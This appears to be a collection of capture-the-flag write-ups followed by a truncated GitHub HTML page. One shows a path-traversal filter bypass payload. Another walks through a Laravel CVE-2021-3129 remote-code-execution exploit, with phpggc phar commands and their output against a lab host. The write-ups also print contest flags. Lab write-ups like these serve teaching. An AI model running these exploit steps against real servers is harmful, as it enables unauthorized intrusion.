text_chunk
stringlengths 151
703k
|
|---|
### Web Ministryplace
- hint : Let's read this website in the language of Alines. Or maybe not?
#### Write UP
- Analyze the index.php file, it has a function called str_replace.- the include function directly displays the file without validation.- Now the problem is it replace "../" with ''.- So, if we pass .../, we will get the path .- Similarly, we can encode the string ../../flag => .../...//../flag- And voila - CHTB{b4d_4li3n_pr0gr4m1ng} |
# Mr.B Supermacy / OSINT / Medium
## Description
We found out that Mr.B met with a journalist to help him publish what he knew, we don't know when or where exactly, but our guess is they met in a hotel, see if Mr.B shared anything about this meeting in social media. All we know about him besides his alias is a strange name known to be used by him (THE4llANDP0werfu1MrB). Find the hotel's name and submit the flag like below: Hotel Name: Test Hotel, Flag: SBCTF{Test}
---
Searching for the user name `THE4llANDP0werfu1MrB` on google i found three results

Opening the instagram i found this img

Using google reverse image searching i found this

---
## Solution
SBCTF{Bellagio} |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - DaaS
Category: Web, Points: 300

# DaaS Solution
Let's start the docker and browse it:

So we can see it's Laravel v8.35.1.
At this version we know about the CVE-2021-3129, We can found exploit at this link [https://github.com/ambionics/laravel-exploits](https://github.com/ambionics/laravel-exploits), Let's try to use it:
```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/daas]└──╼ $ git clone https://github.com/ambionics/laravel-exploits.git┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/daas]└──╼ $ cd laravel-exploits┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/daas]└──╼ $ git clone https://github.com/ambionics/phpggc.git```
Now, Let's build the phar file contains our payload:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/daas]└──╼ $ cd phpggc┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/daas/phpggc]└──╼ $ php -d'phar.readonly=0' ./phpggc --phar phar -f -o /tmp/exploit.phar monolog/rce1 system ls```
We create payload with command ```ls```, Let's run it:
```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/daas/phpggc]└──╼ $ python3 ../laravel-ignition-rce.py http://165.227.231.75:31635/ /tmp/exploit.phar+ Log file: /www/storage/logs/laravel.log+ Logs cleared+ Successfully converted to PHAR !+ Phar deserialized--------------------------favicon.icoindex.phprobots.txtstorageweb.config--------------------------+ Logs cleared```
And we get RCE.By running ```grep -r CHTB /``` command I found the flag on ```/```.
Let's try ```ls /``` to see the files:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/daas/phpggc]└──╼ $php -d'phar.readonly=0' ./phpggc --phar phar -f -o /tmp/exploit.phar monolog/rce1 system "ls /"┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/daas/phpggc]└──╼ $ python3 ../laravel-ignition-rce.py http://165.227.231.75:31635/ /tmp/exploit.phar+ Log file: /www/storage/logs/laravel.log+ Logs cleared+ Successfully converted to PHAR !+ Phar deserialized--------------------------binbootdeventrypoint.shetcflagAj1Xhhomeliblib64mediamntoptprocrootrunsbinsrvsystmpusrvarwww--------------------------+ Logs cleared```
And we see the file ```flagAj1Xh```, Let's cat this file:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/daas/phpggc]└──╼ $python3 ../laravel-ignition-rce.py http://165.227.231.75:31635/ /tmp/exploit.phar+ Log file: /www/storage/logs/laravel.log+ Logs cleared+ Successfully converted to PHAR !+ Phar deserialized--------------------------CHTB{wh3n_7h3_d3bu663r_7urn5_4641n57_7h3_d3bu6633}--------------------------+ Logs cleared
```
And we get the flag ```CHTB{wh3n_7h3_d3bu663r_7urn5_4641n57_7h3_d3bu6633}```. |
In this challenge, we have to get the flag from a bot.
The bot's source code can be found from the author's github. https://github.com/itsecgary/ChungusBot
From the source code we can find the commands to give to the bot to get the flag. The commands are:```>chungusboi kyle>flag yeeee>chungy mcchungus>gagagaga chungusisgod>gagagaga giveittome```
The flag is `UMDCTF-{I_th1nk_y0u_4r3_th3_b0t_n0w_sh3333333333sh}`. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script 